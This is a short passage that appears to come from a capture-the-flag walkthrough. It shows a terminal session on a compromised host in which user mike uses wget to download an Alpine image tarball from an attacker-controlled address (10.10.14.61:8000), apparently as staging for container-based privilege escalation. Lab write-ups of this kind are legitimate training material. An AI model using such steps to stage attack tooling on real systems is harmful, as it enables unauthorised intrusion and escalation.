 mike@included:~$ wget http://10.10.14.61:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
<14.61:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-11-17 17:24:59--  http://10.10.14.61:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.10.14.61:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64 100%[===================>]   3.11M  1.17MB/s    in 2.7s
2024-11-17 17:25:03 (1.17 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/325959
3]
Tracks
Rankings